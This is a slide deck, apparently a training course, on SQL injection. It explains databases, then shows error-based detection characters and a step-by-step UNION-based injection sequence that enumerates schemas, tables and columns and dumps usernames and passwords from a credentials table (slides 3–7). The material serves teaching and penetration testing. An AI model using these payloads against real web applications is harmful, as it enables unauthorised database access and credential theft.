Slide 1
https://pentestmonkey.net/cheat-sheet/sql-injection/informix-sql-injection-cheat-sheet
SQL (Structured Query Language) Injection, mostly referred to as SQLi, is an attack on a web application database server that causes malicious queries to be executed.
A database is a way of electronically storing collections of data in an organised manner. A database is controlled by a DBMS which is an acronym for Database Management System, DBMS's fall into two camps Relational or Non-Relational.
Relational Vs Non-Relational Databases: A relational database, stores information in tables and often the tables have shared information between them, they use columns to specify and define the data being stored and rows to actually store the data. The tables will often contain a column that has a unique ID (primary key) which will then be used in other tables to reference it and cause a relationship between the tables, hence the name relational database.
Non-relational databases sometimes called NoSQL on the other hand is any sort of database that doesn't use tables, columns and rows to store the data, a specific database layout doesn't need to be constructed so each row of data can contain different information which can give more flexibility over a relational database. Some popular databases of this type are MongoDB, Cassandra and ElasticSearch.

Slide 2
What is SQL Injection?
The point wherein a web application using SQL can turn into SQL Injection is when user-provided data gets included in the SQL query.
1. https://website.thm/blog?id=1
From the URL above, you can see that the blog entry been selected comes from the id parameter in the query string. The web application needs to retrieve the article from the database and may use an SQL statement that looks something like the following:
SELECT * from blog where id=1 and private=0 LIMIT= 1;
From what you've learned in the previous task, you should be able to work out that the SQL statement above is looking in the blog table for an article with the id number of 1 and the private column set to 0, which means it's able to be viewed by the public and limits the results to only one match.
2. https://website.thm/blog?id=2;--
Which would then, in turn, produce the SQL statement: SELECT * from blog where id=2;-- and private=0 LIMIT 1;
The semicolon in the URL signifies the end of the SQL statement, and the two dashes cause everything afterwards to be treated as a comment. By doing this, you're just, in fact, running the query:
SELECT * from blog where id=2;--

Slide 3
How to Indentify Error Based SQL Injection
Step1:
Find out injection parameter using fuzzing tools or manually.
• Fuzz the application: Submit SQL-specific characters such as ' or ", and look for errors or other anomalies
Step2:
Use Given below payoad
Payload URL Encoded
' %27
" %22
# %23
; %3B
) %29
If we get sql an error , there has error based SQL injection and then, Use SQL Map for Automatic SQL Injection Pen-Testing / Manually Testing

Slide 4
Exploiting/Find Union-Based SQLi:
There are two rules for combining the result sets of two queries by using UNION:
• The number and the order of the columns must be the same in all queries
• The data types must be same
Step1:
find out actual column number using order by / order by -- - operation
select title, cost from product where id =1 order by 1
‘ order by 1–
‘ order by 2–
‘ order by 3—
Determining the number of columns required in an SQL injection UNION attack using NULL VALUES:
' UNION SELECT NULL--

Slide 5

Step2:
use actual column number with union operation {konta kon column ber korte hbe}
example: ‘ union select 1,2,3-- -
Method for dumping data from database using Uninon SQL Injection
Schema,Schemata check:
mysql> SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA;

Slide 6

Well, a schema in SQL is a collection of database objects linked with a particular database username. The username that I am talking about is called the Schema owner, or more appropriately the owner of the related group of objects. Let us dig this topic a bit deeper and discuss it in detail!

Slide 7
Step 1: Schema/Database check
' UNION select 1,schema_name,3,4 from INFORMATION_SCHEMA.SCHEMATA-- -
Step 2: Tables check
' UNION select 1,TABLE_NAME,TABLE_SCHEMA,4 from INFORMATION_SCHEMA.TABLES where table_schema='dev'-- -
Here , dev is database name which will replace to your target database name.
Step3: Columns check
' UNION select 1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA from INFORMATION_SCHEMA.COLUMNS where table_name='credentials'-- -
Here , credentials is table name whick will replace to your target table name
Step4: Dum Data from table:
' UNION select 1, username, password, 4 from dev.credentials-- -
Where username and password are column name , dev is database name , credentials is table name

